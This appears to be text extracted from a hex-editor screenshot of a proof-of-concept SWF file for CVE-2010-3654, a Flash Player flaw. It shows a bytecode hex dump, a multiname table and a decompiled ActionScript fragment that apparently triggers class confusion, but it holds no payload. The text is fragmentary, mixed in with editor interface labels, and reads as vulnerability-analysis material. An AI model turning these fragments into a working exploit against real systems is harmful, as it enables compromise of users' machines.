 Workspace
C:\...\SWFTemplate.bt
C:\...\CVE-2010-3654_poc.swf
Favorite Files
Recent Files
C:\Users\...\CVE-2010-3654.swf
C:\Users\...\CVE-2010-3654_1.swf
Bookmarked Files
Files Explorer
Inspector
Name Value
Auto Variables Bookmark
Startup CVE-2010-3654_poc.swf
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0280h: 4F 62 6A 65 63 74 0B 6E 6F 72 6D 61 6C 5F 66 75 Object.normal_fu
0290h: 6E 63 0B 73 74 61 74 69 63 5F 66 75 6E 31 0C 66 nc.static_fun1.f
02A0h: 6C 61 73 68 2E 65 76 65 6E 74 73 0F 45 76 65 6E lash.events.Even
02B0h: 74 44 69 73 70 61 74 63 68 65 72 0D 44 69 73 70 tDispatcher.Disp
02C0h: 6C 61 79 4F 62 6A 65 63 74 11 49 6E 74 65 72 61 layObject.Intera
02D0h: 63 74 69 76 65 4F 62 6A 65 63 74 16 44 69 73 70 ctiveObject.Disp
02E0h: 6C 61 79 4F 62 6A 65 63 74 43 6F 6E 74 61 69 6E layObjectContain
02F0h: 65 72 09 16 01 16 06 18 05 17 01 18 03 18 02 16 er..............
0300h: 0C 16 01 02 01 01 0F 07 01 03 07 01 02 07 01 04 ................
0310h: 07 01 05 07 02 07 07 04 08 07 01 09 07 01 0A 07 ................
0320h: 01 0B 07 07 0D 07 02 0E 07 02 0F 07 02 10 09 03 ................
0330h: 01 0D 00 00 00 00 00 01 00 00 00 00 01 00 00 00 ................
0340h: 00 00 00 00 00 00 02 00 00 00 03 00 00 00 00 00 ................
0350h: 00 00 00 00 00 00 00 00 00 00 03 00 00 00 00 00 ................
0360h: 00 00 00 00 00 00 03 04 05 09 03 00 02 01 06 ................
0370h: 02 00 01 02 07 09 05 00 07 01 08 01 00 06 01 07 ................
Opened file 'C:\Users\Test\Desktop\cws2fws\CVE-2010-3654_poc.swf'. Pos: 0 [0h] Val: 70 46h 01000110b Size: 1179 ANSI LIT W OVR
Traits Constants
MULTINAME
Index Kind Name Name
0
1 Qname Original_Class Packa
2 Qname Real_Ref_Class Packa
3 Qname uint Packa
4 Qname Main Packa
5 Qname Sprite Packa
6 Qname get_test1 Packa
7 Qname Object Packa
8 Qname normal_func Packa
9 Qname static_fun1 Packa
10 Qname EventDispatcher Packa
12 super();
13 var _loc1_:Original_Class = Original_Class.static_fun1();
14 _loc1_.normal_func();
15 }
16
17 function get get_test1() : Original_Class
18 {
19 // method body index: 1 method index: 1
20 return null;
21 }
22 }
23 }
24